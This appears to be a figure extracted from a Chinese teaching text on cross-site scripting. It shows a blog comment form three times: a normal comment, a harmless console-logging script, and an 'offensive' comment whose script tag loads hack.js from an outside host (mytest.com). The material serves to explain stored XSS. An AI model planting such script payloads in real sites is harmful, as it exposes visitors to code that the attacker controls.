 发表评论
昵称:
弄潮儿
评论:
犹抱琵琶半遮!
POST
(a) 普通评论
发表评论
昵称:
弄潮儿
评论:
<script
type="text/javascript">console.log("神奇化
易是坦途,易化神奇不足提!");</script>
POST
(b) 带有无害HTML语句的评论
发表评论
昵称:
弄潮儿
评论:
<script
type="text/javascript"src="http://mytest.c
om/hack.js"></script>
POST
(c) 带有攻击性HTML语句的评论